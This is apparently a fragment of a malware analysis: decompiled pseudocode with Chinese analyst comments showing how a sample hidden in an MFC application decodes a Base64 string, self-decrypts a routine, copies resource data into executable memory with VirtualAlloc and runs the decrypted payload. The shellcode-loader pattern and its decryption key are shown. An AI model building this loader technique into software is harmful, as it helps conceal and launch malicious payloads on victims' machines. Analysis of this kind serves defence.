 LOBYTE(v33) = 0;
sub_4041D0(&v32, v9, aH8zeisnguizrpu, 5100u);
v36 = 0;
v28 = 0;
v30 = 0;
v10 = v33;
if ( v35 < 0x10 )
v10 = &v33;
DecodeString_4037E0(v10, &v30, &v28, v34);    // 利用Base64解密内存字符串0x450160
vCryptAcquireContextA = GetProcAddr_4036C0(L"advapi32.dll", "CryptAcquireContextA");
vLoadResource = 0;
if ( !vCryptAcquireContextA(&vLoadResource, 0, 0, 1, 0) || !vCryptAcquireContextA(&vLoadResource, 0, 0, 1, 8) )
{
vVirtualAlloc = GetProcAddr_4036C0(L"kernel32.dll", "VirtualAlloc");
vvVirtualAlloc = vVirtualAlloc;
v14 = v28;                                  // 不知名的自解密方式
UnknowDecode_403860(strlen("Bg*Pc2Bpo#r}XZ}6CogzZ3P0vxgGQlswcZ9FQ"), v28, v30);
v13buffer = vVirtualAlloc(0, v27, 4096, 64);
memcpy_0(v13buffer, vResBuffer, v27);       // 资源段数据拷贝到内存中
v16 = vvVirtualAlloc(0, v30, 4096, 64);
memcpy_0(v16, v14, v30);                    // 填充v16的内存,将上面解密出来的函数拷贝到内存中
if ( !(v16)("?UPLkTcdjlHrhAW", 1, v13buffer, &v27) )// 执行解密代码
(v16)("?UPLkTcdjlHrhAW", 16, v13buffer, &v27);
(v13buffer)();                              // 执行解密后的Payload
}
CWinApp::LoadStdProfileSettings(vthis, 4u);
v17 = operator new(0x90u);
LOBYTE(v36) = 1;
if ( v17 )
v18 = CMultiDocTemplate::CMultiDocTemplate(v17, 0x81u, &off_44FA50, &off_44FE14, &off_44F850);
else
v18 = 0;
00002F47 GetFunction_403960:78 (403B47)